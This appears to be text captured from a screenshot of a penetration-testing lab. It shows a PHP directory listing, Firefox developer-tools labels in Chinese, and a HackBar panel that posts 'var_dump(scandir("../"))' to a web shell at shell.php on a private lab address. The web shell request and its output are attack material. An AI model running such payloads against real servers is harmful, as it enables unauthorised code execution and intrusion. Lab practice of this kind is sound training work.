 yesarray(7) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9) ".htaccess" [3]=> string(11) "H05Tpin9555" [4]=> string(9) "S0mextras" [5]=> string(10)
"index.html" [6]=> string(10) "robots.txt" }
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.111.130/webadmin/H05Tpin9555/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=var_dump(scandir("../"));